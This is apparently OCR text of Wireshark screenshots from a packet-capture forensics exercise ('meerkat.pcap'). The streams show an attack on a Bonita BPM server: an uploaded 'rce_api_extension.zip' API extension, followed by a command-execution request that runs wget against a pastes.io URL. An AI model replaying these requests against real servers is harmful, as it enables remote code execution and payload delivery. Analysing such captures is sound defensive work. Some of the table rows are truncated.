 Wireshark · Conversations · meerkat.pcap
Conversation Settings
Name resolution
Absolute start time
Limit to display filter
Copy
Follow Stream…
Graph…
Protocol
Bluetooth
BPv7
DCCP
Ethernet
FC
FDDI
IEEE 802.11
IEEE 802.15.4
IPv4
IPv6
IPX
JXTA
LTP
MPTCP
NCP
openSAFETY
RSVP
Filter list for specific type
Help
Ethernet · 1 IPv4 · 2 IPv6 TCP · 59 UDP
Address A Port A Address B Port B Packets Bytes Stream ID Total Packets Percent Filtered Packets A → B Bytes A → B Packets B → A Bytes B → A Rel Start Duration Bits/s A →
138.199.59.221 53382 172.31.6.44 8080 2 230 bytes 1146 58 3.45% 2 230 bytes 0 0 bytes 544.021071 4.5760 402 bits/
138.199.59.221 53386 172.31.6.44 8080 2 230 bytes 1150 55 3.64% 2 230 bytes 0 0 bytes 558.053017 5.0641 363 bits/
138.199.59.221 53401 172.31.6.44 8080 2 230 bytes 1152 55 3.64% 2 230 bytes 0 0 bytes 583.338956 5.2620 349 bits/
0 0 bytes 116.763806 6.7286 279 bits/
0 0 bytes 123.399518 6.8020 271 bits/
0 0 bytes 130.115446 6.7340 277 bits/
0 0 bytes 136.767481 6.7399 280 bits/
0 0 bytes 143.421568 6.8439 277 bits/
0 0 bytes 150.175360 6.7092 270 bits/
0 0 bytes 156.799016 6.7158 270 bits/
0 0 bytes 163.505077 6.7105 273 bits/
0 0 bytes 170.131500 6.7563 277 bits/
0 0 bytes 176.801349 6.7449 273 bits/
0 0 bytes 183.459432 6.7528 278 bits/
0 0 bytes 190.121438 6.7420 272 bits/
0 0 bytes 196.777419 6.7427 276 bits/
0 0 bytes 203.434916 6.7081 280 bits/
0 0 bytes 210.055531 6.7458 279 bits/
0 0 bytes 216.713288 6.7809 276 bits/
0 0 bytes 223.407275 6.7329 279 bits/
0 0 bytes 230.057410 6.8401 271 bits/
0 0 bytes 236.809613 6.7454 279 bits/
0 0 bytes 243.467533 6.7573 275 bits/
0 0 bytes 250.131377 6.7336 276 bits/
0 0 bytes 256.775358 6.7636 276 bits/
0 0 bytes 263.449472 6.7155 279 bits/
0 0 bytes 270.080173 6.7491 273 bits/
0 0 bytes 276.743337 6.7582 274 bits/
0 0 bytes 283.409102 6.7122 281 bits/
0 0 bytes 290.033292 6.7687 274 bits/
0 0 bytes 296.712610 6.7469 272 bits/
0 0 bytes 303.371472 6.7399 283 bits/
0 0 bytes 310.028639 6.8339 279 bits/
0 0 bytes 316.773395 6.7075 269 bits/
0 0 bytes 323.395380 6.7079 274 bits/
Close
Wireshark · Follow TCP Stream (tcp.stream eq 1150) · meerkat.pcap
77
{"filename":"rce_api_extension.zip","tempPath":"tmp_1743116099114333531.zip","contentType":"application\/octet-stream"}
0
POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/json;charset=UTF-8
Cookie: JSESSIONID=745EE4F7243DA99264F07781FBB9B4E3; X-Bonita-API-Token=1ccb3fac-8abd-4cc0-a52e-bb5811198cdf; bonita.tenant=1; BOS_Local
e=en
Content-Length: 82
{"contentName": "rce_api_extension.zip", "pageZip": "tmp_1743116099114333531.zip"}HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 19 Jan 2023 15:38:52 GMT
Keep-Alive: timeout=20
Connection: keep-alive
17a
{"processDefinitionId":"","updatedBy":"-1","urlToken":"custompage_resourceNameRestAPI","displayName":"RCE","lastUpdateDate":"2023-01-19
15:38:52.798","description":"REST API to manage resourceName","creationDate":"2023-01-19 15:38:52.798","contentName":"tmp_17431160991143
33531.zip","isHidden":"false","createdBy":"","isProvided":"false","id":"132","contentType":"apiExtension"}
0
GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=745EE4F7243DA99264F07781FBB9B4E3; X-Bonita-API-Token=1ccb3fac-8abd-4cc0-a52e-bb5811198cdf; bonita.tenant=1; BOS_Local
e=en
HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Date: Thu, 19 Jan 2023 15:38:53 GMT
Accept-Ranges: bytes
Server: Restlet-Framework/2.3.12
Content-Type: application/json;charset=UTF-8
Content-Length: 544
Keep-Alive: timeout=20
Connection: keep-alive
Command
Site